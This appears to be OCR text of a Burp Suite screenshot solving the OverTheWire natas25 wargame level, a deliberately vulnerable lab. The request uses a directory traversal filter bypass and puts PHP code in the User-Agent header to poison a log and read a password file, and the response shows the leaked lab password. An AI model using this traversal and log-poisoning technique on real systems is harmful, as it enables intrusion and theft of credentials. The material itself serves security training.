 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Early Warning Services [9 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://natas25.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /?lang=../.../...//logs/natas25_2b41rpbfv97b3f3ifnd4qi84f2.log HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: <?php global $__FOOTER;
$__FOOTER=file_get_contents('/etc/natas_webpass/natas26'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2b41rpbfv97b3f3ifnd4qi84f2
Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas25", "pass":
"GHF6X7YwACaYYssHVY05cFq83hRktl4c" };</script></head>
<body>
<h1>natas25</h1>
<div id="content">
<div align="right">
<form>
<select name='lang' onchange='this.form.submit()'>
<option>language</option>
<option>en</option><option>de</option></select>
</form>
</div>
[23.03.2017 00::41:21] "Directory traversal attempt! fixing request."
[23.03.2017 00::43:45] "Directory traversal attempt! fixing request."
<br />
<b>Notice</b>: Undefined variable: __GREETING in
<b>/var/www/natas/natas25/index.php</b> on line <b>80</b><br />
<h2></h2><p align="justify">oh damn!<div
align="right"><h6>oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
</h6><div><p>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > oh damn 1 match
Done 1,761 bytes | 194 millis